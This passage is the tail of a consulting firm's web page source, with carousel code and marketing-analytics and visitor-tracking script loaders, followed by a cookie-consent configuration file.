        let prevSlideArticles3241 = document.querySelector("#articles-carousel-3241 .prev-slide")

        if( nextSlideArticles3241 ) {
          nextSlideArticles3241.addEventListener("click", function ( event ) {
            flktyArticles3241.next();
          }, false)
        }

        if( prevSlideArticles3241 ) {
          prevSlideArticles3241.addEventListener("click", function ( event ) {
            flktyArticles3241.previous();
          }, false)
        }

        // add click event to indicators
        articlesIndicators3241.forEach(indicator => indicator.addEventListener('click', function( event ){
          // clear all active classes
          articlesIndicators3241.forEach(indicator => indicator.classList.remove( "active" ))
          // add active class to clicked target
          event.target.classList.add( "active" )
          // move to target slide
          flktyArticles3241.select( event.target.dataset.slideTo )
        }))

      

    </script>
  

    <script nonce="HnM1sj/bC0GnXJnu2hUBwg==">
      window.onload = function() {
        // Function to count words
        function countWords() {
          var text = document.body.innerText || document.body.textContent;
          return text.split(/\s+/).length;
        }

        // Get word count
        var wordCount = countWords();

        // Push word count to GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          'event': 'wordCountLoaded',
          'wordCount': wordCount
        });
      };
    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="HnM1sj/bC0GnXJnu2hUBwg==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="HnM1sj/bC0GnXJnu2hUBwg==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="HnM1sj/bC0GnXJnu2hUBwg==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/95001182.js
body_size: 236
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"fr","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":95001182,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};
